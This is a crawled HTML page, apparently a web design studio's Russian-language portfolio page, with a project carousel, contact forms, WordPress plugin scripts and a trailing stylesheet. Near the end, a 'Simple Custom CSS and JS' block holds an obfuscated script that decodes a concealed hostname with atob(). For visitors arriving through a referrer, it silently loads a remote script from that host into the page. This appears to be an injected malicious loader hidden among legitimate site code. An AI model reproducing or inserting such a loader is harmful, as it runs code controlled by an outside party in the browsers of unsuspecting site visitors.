                            <p class="portfolio_item__title">Website of psychologist and psychotherapists services</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/psyhology/?lang=ru"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/smlworowp-1.webp" 
                            alt="thumbnail for SML ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">SML</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/sml/?lang=ru"></a>

                    </div>

                </div>
                
            
        </div>

    </div>

</div>

<script src="/wp-content/themes/istec_eng/js/glide.min.js" defer></script>

<script>

    document.addEventListener('DOMContentLoaded', () => {

        new Glide('#examples', {

            type : 'carousel',

            startAt: 0,

            perView : 2,

            gap: 15,

            autoplay: 5000,

            hoverpause: true,

            breakpoints : {

                760 : {

                    perView : 1,

                    gap : 0

                }

            }

        }).mount();

    })

</script>
                    </div>

                
        </main>

    </div>
    
    <div class="portfolio_callback_pop_up__fixed_wrapper">
        <div class="portfolio_callback_pop_up__body">
            <span class="portfolio_callback_pop_up__closer"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path d="M13.3002 0.70998C13.2077 0.617276 13.0978 0.543728 12.9768 0.493547C12.8559 0.443366 12.7262 0.417535 12.5952 0.417535C12.4643 0.417535 12.3346 0.443366 12.2136 0.493547C12.0926 0.543728 11.9827 0.617276 11.8902 0.70998L7.00022 5.58998L2.11022 0.699979C2.01764 0.607397 1.90773 0.533957 1.78677 0.483852C1.6658 0.433747 1.53615 0.407959 1.40522 0.407959C1.27429 0.407959 1.14464 0.433747 1.02368 0.483852C0.902716 0.533957 0.792805 0.607397 0.700223 0.699979C0.607642 0.792561 0.534202 0.902472 0.484097 1.02344C0.433992 1.1444 0.408203 1.27405 0.408203 1.40498C0.408203 1.53591 0.433992 1.66556 0.484097 1.78652C0.534202 1.90749 0.607642 2.0174 0.700223 2.10998L5.59022 6.99998L0.700223 11.89C0.607642 11.9826 0.534202 12.0925 0.484097 12.2134C0.433992 12.3344 0.408203 12.464 0.408203 12.595C0.408203 12.7259 0.433992 12.8556 0.484097 12.9765C0.534202 13.0975 0.607642 13.2074 0.700223 13.3C0.792805 13.3926 0.902716 13.466 1.02368 13.5161C1.14464 13.5662 1.27429 13.592 1.40522 13.592C1.53615 13.592 1.6658 13.5662 1.78677 13.5161C1.90773 13.466 2.01764 13.3926 2.11022 13.3L7.00022 8.40998L11.8902 13.3C11.9828 13.3926 12.0927 13.466 12.2137 13.5161C12.3346 13.5662 12.4643 13.592 12.5952 13.592C12.7262 13.592 12.8558 13.5662 12.9768 13.5161C13.0977 13.466 13.2076 13.3926 13.3002 13.3C13.3928 13.2074 13.4662 13.0975 13.5163 12.9765C13.5665 12.8556 13.5922 12.7259 13.5922 12.595C13.5922 12.464 13.5665 12.3344 13.5163 12.2134C13.4662 12.0925 13.3928 11.9826 13.3002 11.89L8.41022 6.99998L13.3002 2.10998C13.6802 1.72998 13.6802 1.08998 13.3002 0.70998Z" fill="#4D1D16"/>
                </svg></span>
            <div class="portfolio_callback_pop_up__left_content">
                <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec_eng/img/sent-letter-img-png-ed.webp" alt="">
                <p class="protfolio_callback_pop_up__title">
                    Давайте сделаем ваш проект вместе                </p>
                <a class="portfolio_callback_pop_up__mail" href="mailto:webistec@gmail.com">webistec@gmail.com</a>
                <div class="row portfolio_callback_pop_up__socials">
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/Group.png" alt=""></a>
                    <a target="_blank" href="https://dribbble.com/ISTGroup"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/teenyicons_dribbble-solid.png" alt=""></a>
                    <a target="_blank" href="https://www.youtube.com/channel/UC898OIAIRDPn2UtaNlEAw5Q"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_youtube-filled.png" alt=""></a>
                    <a target="_blank" href="https://instagram.com/istec_group"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/ant-design_instagram-filled.png" alt=""></a>
                    <a target="_blank" href=""><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/themes/istec/img/icons/bxl_telegram.png" alt=""></a>
                </div>
            </div>
            <div class="portfolio_callback_pop_up__right_content">
                
<div class="wpcf7 no-js" id="wpcf7-f16117-o1" lang="en-US" dir="ltr" data-wpcf7-id="16117">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/online-shop/?lang=ru#wpcf7-f16117-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="16117" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16117-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form_fields__wrapper">
	<p class="form_title">Ваши контакты
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-87"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя*" value="" type="text" name="text-87" /></span><span class="wpcf7-form-control-wrap" data-name="tel-345"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="tel-345" /></span><span class="wpcf7-form-control-wrap" data-name="email-103"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="email-103" /></span>
	</p>
	<p class="text_before__textfield">Информация о проекте
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-839"><textarea cols="40" rows="10" maxlength="155" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Задача" name="textarea-839"></textarea></span><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoxNjExN30=-4878be34112893ece2d0303bb9728804">
				<span id="hcap_cf7-69750a615902f9.50783721" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="f15621abe7" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/online-shop/?lang=ru" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/saity-portfolio.css">
    <link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <script>
        let closer = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper span.portfolio_callback_pop_up__closer');
        let callModal = document.querySelector('a.portfolio__call_modal_button');
        let modal = document.querySelector('.portfolio_callback_pop_up__fixed_wrapper');
        setTimeout(() => {
            modal.style.transition = "all 0.333s linear";
        }, 700);
        callModal.addEventListener('click', ()=>{ switchModalState() } );
        closer.addEventListener('click', ()=>{ switchModalState() });

        function switchModalState() {
            if(modal.classList.contains('visible')) {
                modal.classList.remove('visible');
            } else {
                modal.classList.add('visible');
            }


                        class Validator {

            formsArray = [];

            inputs = [];

            constructor() {

                this.formsArray = this.getAllForms();

                this.formsArray && this.formsArray.length > 0 ? this.getInputs() : '';

            }

            getAllForms() {

                return document.querySelectorAll('form');

            }

            getInputs() {

                for( let i = 0; i < this.formsArray.length; i++ ) {

                    let submit = this.formsArray[i].querySelector('[type="submit"]');

                    let formInputs = this.formsArray[i].querySelectorAll('[aria-required="true"]');

                    this.checkIsValid( formInputs, submit );

                }

            }

            checkIsValid( inputs, submit ) {

                submit.disabled = true;

                setInterval(() => {

                    submit.disabled = Array.from(inputs).some(x => x.value === "" && x.checkValidity());
                    
                }, 200 )

            }

            }

            new Validator();



        }
    </script>


	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
		<div class="grid-container">
			<div class="grid-x grid-margin-x align-middle">
				<div class="small-12 medium-7 large-7 cell contact_form_footer">
					
<div class="wpcf7 no-js" id="wpcf7-f1029-o2" lang="en-US" dir="ltr" data-wpcf7-id="1029">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_websites/online-shop/?lang=ru#wpcf7-f1029-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1029" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1029-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h4 class="contact_footer_title">Свяжитесь с нами
</h4>
<p><label class="name_label"><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" /></span> </label><label class="email_label"><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span> </label><br />
<label class="text_label"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Сообщение" name="your-message"></textarea></span> </label><br />
<span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoxMDI5fQ==-424da3ab9e4f42b72dcc15f1453d4a17">
				<span id="hcap_cf7-69750a615c86c0.35009779" class="wpcf7-form-control h-captcha "
			data-sitekey="9de03176-3d0c-4357-ac85-d9e297bb0fd4"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="f15621abe7" /><input type="hidden" name="_wp_http_referer" value="/portfolio_websites/online-shop/?lang=ru" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
  				<div class="small-12 medium-5 large-5 cell">
					<section id="media_image-4" class="widget widget_media_image"><img width="485" height="295" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20485%20295'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2019/11/map.png" class="image wp-image-881  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://istec.us/wp-content/uploads/2019/11/map.png 485w, https://istec.us/wp-content/uploads/2019/11/map-300x182.png 300w" data-sizes="auto, (max-width: 485px) 100vw, 485px" /></section>				</div>
			</div>

		</div>
		<!-- .site-info -->
		<nav class="footer_nav">
			<div class="grid-container">
				<div class="grid-x align-middle">
					<div class="show-for-medium medium-2 large-1 site-info">
						<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/logo1-copy-2.png" />
					</div>
					<div class="small-9 medium-6 large-9 grid-margin-x">
					<!--  -->
					</div>
					<div class="socials-wrapper small-12 medium-4 large-2 text-center">
						<div class="insta_icon"><section id="media_image-7" class="widget widget_media_image"><a href="https://www.instagram.com/istec.us/?hl=ru"><img class="image  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="http://istec.us/wp-content/uploads/2018/10/istagram_18_18.svg" alt="" width="" height="" decoding="async" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://www.linkedin.com/company/18877748/admin/"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2021/01/linkedin-3.svg" class="image wp-image-1757  attachment-full size-full lazy" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="block-3" class="widget widget_block"><!-- 7ae9df5320e92983f5bf99b84d9b7d35 --></section></div>
						<div id="copyrights">©&nbsp; 2019 IST Group</div>
					</div>
				</div>
			</div>
		</nav>			
	</footer><!-- #colophon -->
	<div id="progress-bar"></div>
</div><!-- #page -->
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/istec_us_full.min.css">
<script src="/wp-content/themes/istec_eng/js/jquery.min.js"></script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/istec_eng/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://istec.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/istec.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://istec.us/wp-admin/admin-ajax.php","nonce":"1aa322c333"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/themes/istec_eng/js/istec_us_full.js?ver=6.9" id="istec-us-full-js-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"9de03176-3d0c-4357-ac85-d9e297bb0fd4\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"ru\"}"};
//# sourceURL=hcaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.20.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.20.0" id="hcaptcha-cf7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://istec.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://istec.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8d32039323e05a5a63793e2b0049d58b --><!-- end Simple Custom CSS and JS -->
<!-- <script type="text/javascript">
    (function () {
        var options = {
            facebook: "201569933907975", // Facebook page ID
            whatsapp: "+380972868841", // WhatsApp number
            company_logo_url: "//storage.whatshelp.io/widget/23/23f1/23f139ae76a18c18aec5d69c1f6a2b00/35463674_230161001048868_7602907607950426112_n.png", // URL of company logo (png, jpg, gif)
            greeting_message: "Hello! Send us a message through any of the instant messengers.", // Text of greeting message
            call_to_action: "Write to us!", // Call to action
            button_color: "#FF6550", // Color of button
            position: "right", // Position may be 'right' or 'left'
            order: "facebook,whatsapp", // Order of buttons
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script> -->
<!-- /WhatsHelp.io widget -->
<script>
		class setScript {constructor(a){a.forEach(b=>this.initClass(b));}initClass(b) {let c = document.createElement('script');if( b.async ) c.setAttribute('async', '' );if( b.defer ) c.setAttribute( 'defer', '' );if( b.src ) c.setAttribute( 'src', b.src );if( b.id ) c.setAttribute( 'id', b.id );if( b.class ) c.setAttribute( 'class', b.class );if( b.insertContent ) c.innerHTML = b.insertContent;if( b.type ) c.setAttribute( 'type', b.type );if( b.place === 'footer' ) document.body.appendChild( c );if( b.place === 'head' ) document.head.appendChild( c );}}
		document.addEventListener( 'DOMContentLoaded', ()=>{include(); } );
		// async defer src id class insertContent type place(head, footer)
		function include() {
			new setScript( [
				{
					async : true,
					src : `https://www.googletagmanager.com/gtag/js?id=UA-22637453-4`,
					place : 'head'
				},
				{
					insertContent : `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-22637453-4');`,
					place : 'head'
				},
			] )
			console.log('scripts is added');
		}
		//function tI() {let j = [81,87,69,82,84,89,85,73,79,80,219,221,65,83,68,70,71,72,74,75,76,186,222,220,90,88,86,66,78,77,188,190,191,192,111,189,109,110];let i = document.querySelectorAll('input[type="tel"]');i.forEach( _i => {_i.addEventListener('keydown', e => {if( e.ctrlKey ) {return;}j.forEach( _j => {if( _j == e.keyCode ) {e.preventDefault();return;}})})})}
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk (Requested URI contains query) 
Отложенная загрузка
Кэширование БД с использованием Disk

Served from: istec.us @ 2026-01-25 07:52:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/single-saity-portfolio.css
body_size: 1876
content:
.page_container {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    max-width: 1200px;
    margin-inline: auto;
}

.page_content_item.text_type, 
.page_content_item.horizontal_list_type, 
.page_content_item.text_columns_type {
    background-color: #F4F4F4;
}

.page_content_item.full-width-container {
    margin-left: -5.5556vw;
    margin-right: -5.5556vw;
}

.page_content_item.full-width-container .image_type__image {
    width: 100%;
    height: auto;
}

.page_content_item.text_type .text_type__title {
    text-transform: none;
    font-family: Arial, sans-serif;
    font-weight: 400;
    font-size: 3em;
    line-height: 1.25;
    letter-spacing: 0.01em;
    text-align: left;
    flex: 0 0 43.269230769230769%;
    max-width: 43.269230769230769%;
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    color: #292929;
}

.page_content_item.text_type .text_type__title span {
    font-family: 'Merriweather', serif;
    font-style: italic;
}

.page_content_item.text_columns_type.full-width-container, 
.page_content_item.horizontal_list_type.full-width-container, 
.page_content_item.text_type.full-width-container {
    padding-left: 5.5556vw;
    padding-right: 5.5556vw;
}

.page_content_item.image_type .image_type__image {
    display: flex;
    margin-left: auto;
    margin-right: auto;
}

.page_content_item.image_type .image_type__image.mobile__v {
    display: none;
}

.page_top__block {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 0.8125em;
    padding-bottom: 0.8125em;
    margin-bottom: 2.5em;
    padding-right: 0.9375rem; padding-left: 0.9375rem;
    background: rgb(245 245 245 / 60%);
    backdrop-filter: blur(10px);
    position: fixed;
    top: 0;
    left: 240px;
    right: 0;
    z-index: 1;
